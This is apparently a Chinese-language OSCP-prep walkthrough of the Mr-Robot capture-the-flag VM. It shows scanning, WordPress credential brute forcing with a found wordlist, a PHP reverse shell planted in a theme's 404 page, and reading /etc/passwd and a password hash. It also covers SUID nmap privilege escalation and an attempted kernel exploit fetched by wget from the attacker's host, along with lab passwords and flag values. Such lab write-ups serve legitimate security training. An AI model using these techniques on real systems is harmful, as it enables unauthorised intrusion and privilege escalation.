OSCP备战-mr-robot靶机详细解法

一、靶机描述

难度等级:中等

操作系统类型:Linux

用户::root, robot, daemon

flag目录:在用户家目录中

实验目的

获取三个flag.

二、信息搜集

打开虚拟机:

在打开的时候有显示failed to send command to start host

但是什么都没做,又可以了

开启kali机:

arp-scan -l

得到IP:192.168.155.183

端口扫描:

nmap -p- --min-rate 1000 192.168.155.183

nmap -p22,80,443 -sV -sS -A --min-rate 1000 -T4 192.168.155.183

没什么有用信息,入口好像也就80

三、Getshell

访问80端口显示终端页面:

输入prepare命令,播放了一段视频,给出:whoismrrobot.com

输入其他命令看看:fsociety

Are you ready to join fsociety?

命令:inform,一些新闻看法

命令:question 一些结论性语言

美国梦是一个神话

偷窃即是工作

……

命令:wakeup,视频

命令:join

进入又一个终端

输入了一个邮箱即返回

查看首页源码,没发现什么

进行目录扫描

dirsearch -u http://192.168.155.183 -e *

很多重定向

访问/0,得到页面

搜索页面即进入之前的终端,此时出现参数,改变参数无变化,使用伪协议无变化

Wordpress

需要找到用户密码

再次扫描目录

这很糟糕了

回到80端口看看其他的

what you do just pull code from Rapid9 or some s@#% since when did you become a script kitty?

I like where you head is at. However I'm not going to help you.

User-agent: *

fsocity.dic

key-1-of-3.txt

访问key-1-of-3.txt获得第一个flag:

073403c8a58a1f80d943455fb30724b9

访问fsocity.dic,得到一个超大字典

那么进行爆破?

下载字典:

wget http://192.168.155.183/fsocity.dic查看一下,8万多条……

试试去重

sort fsocity.dic | uniq > dic.txt去重后一万多条

重回wordpress登录页面

Bp抓包爆破



用户名错误是这样的

用户名存在密码错误是这样的

得到用户名ELLOIOT、Elliot、elliot

去爆破密码:

选择集群炸弹攻击,当然这样payload有点多,如果熟悉wordpress登录的代码,可以减轻一点负担。

找到了,可以看提示哈302跳转

密码都是ER28-0652

拿去登录一下

进入后台

找到一个外观-编辑的地方(当然你可以试试插件上传)

应该可以实现反弹shell



查找脚本:

find / -name php-reverse-shell.php



修改脚本:

将脚本复制到外观-edit,404.php页面

启动监听

上传文件,访问文件,提示没找到文件多刷新几遍

四·、旧版本Nmap提权

访问

cat /etc/passwdcd /home/robot

找到第二个flag,但是没有权限

读取另一个文件

robot:c3fcd3d76192e4007dfb496cca67e13bMD5解密:

abcdefghijklmnopqrstuvwxyz

创建交互窗口:

python -c "import pty;pty.spawn('/bin/bash')"

获取第二个flag

但是发现权限还是很低

查找一下具有SUID位的文件:

find / -perm -u=s -type f 2>/dev/null

靶机里的nmap

查询一下:

提权成功:

找一下第三个flag:

题外话,试了一下内核提权:

查看内核

searchsploit ubuntu 14.04searchsploit -m 37088.cpython -m http.server 4443wget http://192.168.155.166/37088.c

Gcc编译后启动

失败了,排查了一些

遗憾的是Apport没有运行,后续没有进行了有兴趣的可以试试。

总体来说不难,常规思路解法

考点:了解wordpress/nmap